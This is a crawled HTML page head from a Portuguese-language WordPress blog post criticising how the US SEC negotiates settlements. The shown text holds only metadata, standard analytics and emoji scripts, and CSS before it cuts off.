

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos
body_size: 30103
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>SEC precisa negociar com mais rigor os acordos para finalizar processos - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Passaram-se muitos anos desde que o programa de jogos &quot;Let&#039;s Make a Deal&quot; foi sensação na TV dos Estados Unidos, mas seu espírito segue vivo e forte em um das esferas mais inesperadas: a Securities and Exchange Commission (SEC, a Comissão de Valores Mobiliários dos EUA). Ninguém pode reclamar sobre o empenho da SEC para" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SEC precisa negociar com mais rigor os acordos para finalizar processos - Blog" />
		<meta property="og:description" content="Passaram-se muitos anos desde que o programa de jogos &quot;Let&#039;s Make a Deal&quot; foi sensação na TV dos Estados Unidos, mas seu espírito segue vivo e forte em um das esferas mais inesperadas: a Securities and Exchange Commission (SEC, a Comissão de Valores Mobiliários dos EUA). Ninguém pode reclamar sobre o empenho da SEC para" />
		<meta property="og:url" content="https://marcosassi.com.br/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2011-04-06T10:23:51+00:00" />
		<meta property="article:modified_time" content="2011-04-06T10:23:51+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SEC precisa negociar com mais rigor os acordos para finalizar processos - Blog" />
		<meta name="twitter:description" content="Passaram-se muitos anos desde que o programa de jogos &quot;Let&#039;s Make a Deal&quot; foi sensação na TV dos Estados Unidos, mas seu espírito segue vivo e forte em um das esferas mais inesperadas: a Securities and Exchange Commission (SEC, a Comissão de Valores Mobiliários dos EUA). Ninguém pode reclamar sobre o empenho da SEC para" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos#blogposting","name":"SEC precisa negociar com mais rigor os acordos para finalizar processos - Blog","headline":"SEC precisa negociar com mais rigor os acordos para finalizar processos","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/marcosassi.com.br\/wp-content\/uploads\/conteudo1.jpg","@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos\/#articleImage"},"datePublished":"2011-04-06T07:23:51-03:00","dateModified":"2011-04-06T07:23:51-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos#webpage"},"articleSection":"Artigos, Axa Rosenberg, balan\u00e7os enganosos, Charles Schwab, Goldman Sachs, Let's Make a Deal, Merrill Lynch, Securities and Exchange Commission"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","name":"Artigos"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","position":2,"name":"Artigos","item":"https:\/\/marcosassi.com.br\/category\/artigos","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos#listItem","name":"SEC precisa negociar com mais rigor os acordos para finalizar processos"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos#listItem","position":3,"name":"SEC precisa negociar com mais rigor os acordos para finalizar processos","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","name":"Artigos"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos#webpage","url":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos","name":"SEC precisa negociar com mais rigor os acordos para finalizar processos - Blog","description":"Passaram-se muitos anos desde que o programa de jogos \"Let's Make a Deal\" foi sensa\u00e7\u00e3o na TV dos Estados Unidos, mas seu esp\u00edrito segue vivo e forte em um das esferas mais inesperadas: a Securities and Exchange Commission (SEC, a Comiss\u00e3o de Valores Mobili\u00e1rios dos EUA). Ningu\u00e9m pode reclamar sobre o empenho da SEC para","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2011-04-06T07:23:51-03:00","dateModified":"2011-04-06T07:23:51-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: 